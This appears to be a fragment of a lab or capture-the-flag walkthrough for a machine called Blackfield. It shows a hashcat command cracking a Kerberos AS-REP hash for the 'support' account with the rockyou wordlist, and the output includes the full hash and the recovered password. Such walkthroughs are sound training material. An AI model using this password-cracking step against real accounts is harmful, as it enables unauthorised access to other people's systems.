 └─$ hashcat CrackMapExec/hash /usr/share/wordlists/rockyou.txt --show
Hash-mode was not specified with -m. Attempting to auto-detect hash mode.
The following mode was auto-detected as the only one matching your input hash:
18200 | Kerberos 5, etype 23, AS-REP | Network Protocol
NOTE: Auto-detect is best effort. The correct hash-mode is NOT guaranteed!
Do NOT report auto-detect issues unless you are certain of the hash type.
$krb5asrep$23$support@BLACKFIELD.LOCAL:685d0f9a2c0486b47166e6edf8bceb63$12825233743edad7b6dcb6032980a840b2bcb2d7b4a5e15d2980fa42068f1705ac746b9664bac64523cb0b0336fa7e7a59ce1e9cc2a
c1a066f7cc54e3acbffa8f21f254472c0496451e6fd4914c1fb85d9577dbe8828b956a689c2ea883d8075aae2f9217fe10b25f238253c570d8664d8a752bec044ca2efb91dbe3c8ceb824cf1efd8696387f8ece021d67da2459
0b94ef383d2b46415a3e9b479e46e99d0bb86de80dd98f5c080f4d9005b45e980951e4e93f06f16cf387599bdba547fc50cc5a7004b52c0ffd81e3bb2292ca0a1678f48c675e514348f9cb8ae379390fa1622551b5610996840
634de8d8de68258c0be8773:#00^BlackKnight